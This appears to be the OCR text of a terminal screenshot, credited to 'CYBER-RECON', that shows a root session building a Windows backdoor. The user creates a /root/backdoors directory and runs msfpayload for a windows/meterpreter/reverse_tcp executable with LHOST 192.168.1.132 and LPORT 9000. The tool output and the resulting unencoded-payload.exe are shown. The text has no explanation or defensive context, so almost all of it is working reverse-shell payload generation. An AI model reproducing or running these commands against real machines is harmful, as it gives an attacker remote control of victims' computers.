 root@cyber-recon: ~
File Edit View Search Terminal Help
root@cyber-recon:~# ifconfig eth0 |grep "inet "
inet addr:192.168.1.132 Bcast:192.168.1.255 Mask:255.255.255.0
root@cyber-recon:~# mkdir /root/backdoors
root@cyber-recon:~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.1
32 LPORT=9000 X > /root/backdoors/unencoded-payload.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.1.132", "LPORT"=>"9000"}
root@cyber-recon:~# ls -al /root/backdoors/
total 84
drwxr-xr-x 2 root root 4096 Sep 22 16:21 .
drwxr-xr-x 19 root root 4096 Sep 22 16:20 ..
-rw-r--r-- 1 root root 73802 Sep 22 16:21 unencoded-payload.exe
root@cyber-recon:~#
CYBER-RECON